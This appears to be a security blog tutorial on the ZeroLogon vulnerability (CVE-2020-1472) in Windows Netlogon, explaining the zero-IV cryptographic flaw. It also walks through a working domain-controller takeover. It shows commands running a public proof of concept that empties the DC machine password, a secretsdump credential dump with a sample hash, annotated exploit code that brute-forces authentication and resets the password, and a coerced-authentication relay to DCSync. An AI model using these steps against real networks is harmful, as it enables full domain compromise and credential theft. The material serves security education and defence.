ZeroLogon 101 (CVE-2020-1472)
ZeroLogon aka CVE-2020-1472 is a vulnerability, found on 14th September 2020 by Secura researchers, that abuses the Netlogon Remote Protocol (MS-NRPC) RPC interface using an insecure cryptographic primitive.
Exploitation requirements
To exploit this vulnerability, the attacker only needs internal network access to reach the EPM (DCE/RPC Endpoint Mapper) of the vulnerable domain controller (DC).
How does the attack work?
The attack can be summarized in 6 steps:
- 1. The attacker will attempt to establish a Secure Channel (SChannel) using the Netlogon service by sending a NetrServerReqChallenge request to the DC (Domain Controller) with a Client Challenge of 8 null bytes:
- 2. The DC returns a
NetrServerReqChallengeresponse with a Server Challenge (random value of 8 bytes):
3. The 2 interlocutors generate a Session Key using a Key Derivation Function (KDF) which uses a concatenation of previously exchanged challenges and the hash of the client’s account.
4. The client sends a NetrServerAuthenticate3 request to the DC, which globally contains:
An Account Name, the NetBIOS name of the server’s machine account: In our case, the DC machine account.
A Client Credential, encrypted with the Session Key and Client Challenge using the
ComputeNetlogonCredentialfunction: Here, 8 null bytes.Negotiation options, flags for negotiating the signature and authenticity of RPC communications with the server: The value will therefore be
0x212ffffffor Netlogon signing and sealing disabled.
ComputeNetlogonCredential function uses AES-CFB8 encryption (8-bit cipher feedback) with an IV equal to 0.
To sum up, with a static and null IV, there is a 1 in 256 chance that each block of the ciphertext will be equal to 0 if the plaintext is equal to 0:
- 5. The DC in turn calculates the Client Credential and compares it with the one received. The above steps are repeated (around 256 attempts) until the Session Key yields a Client Challenge of 8 null bytes server-side. In this way, the client can impersonate the DC’s machine account, setting up a SChannel Netlogon (no problem for brute-force, as machine accounts have alphanumeric passwords longer than 64 characters, unlike user accounts). If this happens, the DC sends the client a
NetrServerAuthenticate3response with a Server Credential encrypted with the Session Key and Server Challenge:
- 6. The client can now send a NetrServerPasswordSet2 request to set a null password for the DC machine account:
TL ; DR
The DC machine account has DS-Replication-Get-Changes and DS-Replication-Get-Changes-All rights. The attacker can now carry out a DCSync attack, which consists in simulating a replication process by sending an IDL_DRSGetNCChanges request to the DRSUAPI to replicate LDAP directory objects in a given naming context (NC), in order to recover Kerberos keys as well as the secrets contained in the NTDS.dit database, in particular the NT hash of user krbtgt and Domain Admin (DA).
Method 1 - Password change technique
This method illustrates the technique presented in the vulnerability description above.
Set an empty password to the DC machine account with the dirkjanm PoC:
1
2
3
4
5
6
7
8
❯ python3 cve-2020-1472-exploit.py DC_account DC_IP_address
Performing authentication attempts...
=============================================================================================================================================================================================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
DCSync to recover the secrets contained in NTDS.dit with secretsdump tool from the Impacket suite:
1
2
3
4
5
6
❯ secretsdump.py 'Domain'/'DC_account$'@DC_IP_address -no-pass
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1e0e867ab8043bbba9ef4639dbdf562e:::
<...snip...>
However, this process presents several risks :
- Servers will no longer be able to connect to the domain via NTLM, as they have no knowledge of the secret changed by the attacker.
- Kerberos tickets issued by TGS before the exploit will still work, but new ones will be encrypted with the secret changed by the attacker. Servers will not be able to check ST (Service Tickets) requested from the KDC.
- The same problem applies to Kerberos authentication on the DC, since the change is made only in
NTDS.ditand not in theSAMdatabase, theHKLM\SECURITY\Policy\Secrets\$machine.ACCregistry key or theLSASSprocess.
It is therefore imperative to restore the previously changed password:
1
2
3
4
❯ python3 restorepassword.py 'Domain'/'DC_account'@'Domain_controller' -target-ip 'DC_IP_address' -hexpass 'DC_hexpass'
[*] StringBinding ncacn_ip_tcp:IP[49674]
Change password OK
Review of dirkjanm’s PoC
Lines 3-5: Import of various classes from the
impacket.dcerpc.v5module:nrpc: interact with the MS-NRPC protocol.epm: interact with the Endpoint Mapper (EPM), to map RPC communication endpoints.NULL: a constant representing a null value.transport: establish and manage transport connections using the DCE/RPC protocol.
1
2
3
from impacket.dcerpc.v5 import nrpc, epm
from impacket.dcerpc.v5.dtypes import NULL
from impacket.dcerpc.v5 import transport
- Lines 69-73: Establishes a connection to an RPC endpoint in order to communicate via the MS-NRPC protocol:
1
2
3
4
5
rpc_con = None
binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
rpc_con = transport.DCERPCTransportFactory(binding).get_dce_rpc()
rpc_con.connect()
rpc_con.bind(nrpc.MSRPC_UUID_NRPC)
- Lines 74-80: Makes a maximum of 2,000 attempts to establish a Secure Channel as a DC machine account:
1
2
3
4
5
6
7
for attempt in range(0, MAX_ATTEMPTS):
result = try_zero_authenticate(rpc_con, dc_handle, dc_ip, target_computer)
if result is None:
print('=', end='', flush=True)
else:
break
Lines 20-51: Each attempt corresponds to:
- Send a
NetrServerReqChallengeandNetrServerAuthenticate3request with Client Challenge and Client Credential equal to 8 null bytes. - If the
NetrServerAuthenticate3response returns an ErrorCode equal to 0, then the SChannel has been established and thetry_zero_authenticatefunction returnsTrue. - If the response returns an Error Code equal to
0xc0000022, i.e.STATUS_ACCESS_DENIED, then the SChannel has not been established and the function returnsNone.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
def try_zero_authenticate(rpc_con, dc_handle, dc_ip, target_computer):
# Connect to the DC's Netlogon service.
# Use an all-zero challenge and credential.
plaintext = b'\x00' * 8
ciphertext = b'\x00' * 8
# Standard flags observed from a Windows 10 client (including AES), with only the sign/seal flag disabled.
flags = 0x212fffff
# Send challenge and authentication request.
nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext)
try:
server_auth = nrpc.hNetrServerAuthenticate3(
rpc_con, dc_handle + '\x00', target_computer + '$\x00', nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
target_computer + '\x00', ciphertext, flags
)
# It worked!
assert server_auth['ErrorCode'] == 0
return True
except nrpc.DCERPCSessionError as ex:
# Failure should be due to a STATUS_ACCESS_DENIED error. Otherwise, the attack is probably not working.
if ex.get_error_code() == 0xc0000022:
return None
else:
fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
except BaseException as ex:
fail(f'Unexpected error: {ex}.')
Lines 53-64: Once the SChannel has been established between the attacker and the DC, we send a
NetrServerPasswordSet2request with the following information:- DC name
- SChannel type
- A NETLOGON_AUTHENTICATOR structure containing authentication information
- A new empty password
1
2
3
4
5
6
7
8
9
10
11
12
def exploit(dc_handle, rpc_con, target_computer):
request = nrpc.NetrServerPasswordSet2()
request['PrimaryName'] = dc_handle + '\x00'
request['AccountName'] = target_computer + '$\x00'
request['SecureChannelType'] = nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel
authenticator = nrpc.NETLOGON_AUTHENTICATOR()
authenticator['Credential'] = b'\x00' * 8
authenticator['Timestamp'] = 0
request['Authenticator'] = authenticator
request['ComputerName'] = target_computer + '\x00'
request['ClearNewPassword'] = b'\x00' * 516
return rpc_con.request(request)
Method 2 - Authentication relay technique
There is an alternative way found by dirkjanm to exploit ZeroLogon that does not entail the risks presented in the 1st method. However, this method requires a domain account and 2 DCs. The principle consists in forcing authentication from one DC to our attacking machine, then relaying it to the second DC, which is vulnerable to ZeroLogon.
- 1 & 2: Coerce an authentication of the DC1 machine account that has DCSync rights on DC2 by abusing the RPC call RFFPCNEX (RpcRemoteFindFirstPrinterChangeNotificationEx) of the MS-RPRN protocol:
1
2
3
4
5
6
7
8
DWORD RpcRemoteFindFirstPrinterChangeNotificationEx(
[in] PRINTER_HANDLE hPrinter,
[in] DWORD fdwFlags,
[in] DWORD fdwOptions,
[in, string, unique] wchar_t* pszLocalMachine,
[in] DWORD dwPrinterLocal, // <=================== Path UNC vers la machine attaquante
[in, unique] RPC_V2_NOTIFY_OPTIONS* pOptions
);
1
❯ dementor.py -d $domain -u $user -p $password $attacker_ip $domain_controller_1
- 3 & 4: Relay this forced authentication to exploit ZeroLogon on the DC2 by doing a DCSync without changing the password:
1
❯ ntlmrelayx.py -t dcsync://$domain_controller_2 -smb2support






